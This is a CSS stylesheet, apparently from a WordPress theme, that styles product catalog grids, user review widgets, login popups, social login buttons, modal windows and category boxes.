.column_grid.last-col { margin-right: 0; }
article.column_grid h2 { font-size: 18px; line-height: 21px; margin: 0 0 12px 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 15px }
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .rehub_catalog_desc{padding: 0}
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;}
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;}
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px}
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a{ text-decoration: none !important;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer; line-height: 40px!important}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px}
.user-ava-intop:after, .re-compare-panel-collapse:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after, .collapsed .re-compare-panel-collapse:after, .collapsed-onscroll .re-compare-panel-collapse:after{content: "\f106";}
#re-compare-panel.collapsed.active, #re-compare-panel.collapsed-onscroll.active {bottom: -95px !important;}
.re-compare-panel-collapse:after{ font-size: 22px}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right; line-height: 40px;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff !important; font-size: 20px; line-height: 32px; text-align: center; position: relative; text-decoration: none !important; }
.social_icon a:hover { top: 2px;box-shadow: none; }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #eb4026; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ca212a }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both; overflow: hidden;  }
.top_share .post_share{ text-align: left; margin: 0 0 12px 0; overflow: hidden;}
.social_icon_inimage{ position: absolute; z-index: 10; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.row_social_inpost a { box-shadow: 0 1px 2px #E4E4E4; width: auto;min-width: 20px;height: 20px;line-height: 20px;float: left;margin: 0 6px 6px 0;font-size: 16px;padding: 5px 7px;}
.row_social_inpost a i{font-size: 16px;}
.row_social_inpost a.fb:after{content: "Facebook";font-size: 12px;text-decoration: none;margin-left: 8px;}
.row_social_inpost a.tw:after{content: "Twitter";font-size: 12px;text-decoration: none;margin-left: 8px;}

.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-bottom: 15px}
.small_post .social_icon_inimage {right: 10px;opacity: 0;}
.small_post .favour_in_image{opacity: 1}
.small_post .wprc-container {opacity: 1;}
#re-compare-panel-heading, #re-compare-wrap{padding-left: 10px}
.re-compare-item{ float: none; width: auto;}
}
/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
.um-profile-body.posts .um-item{ border: 1px solid #eee; padding: 20px; margin-bottom: 15px; overflow: hidden; position: relative;}
.um-profile-body.posts .um-item-img{ float: left; margin: 0 20px 4px 0; padding: 0}
.um-profile-body.posts .um-item-img a{ padding: 0; border: none;}
.um-profile-body.posts .um-item-link{padding-right: 0}
.um-profile-body.posts .um-item-meta span:not(:last-child):after {padding: 0 2px 0 2px;content: "";}
.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
#pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
#pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
#pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
#pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
#pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
#pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
#pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Roboto; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -2.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 45%; margin: 0 2.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 30.33%; margin: 0 1.5% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 18%; margin: 0 1% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 14.66%; margin: 0 1% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 30.33%; margin: 0 1.5% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2.5% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 45%; margin: 0 2.5% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six, .col_wrap_two {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.post_eq_grid{padding-top: 5px}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
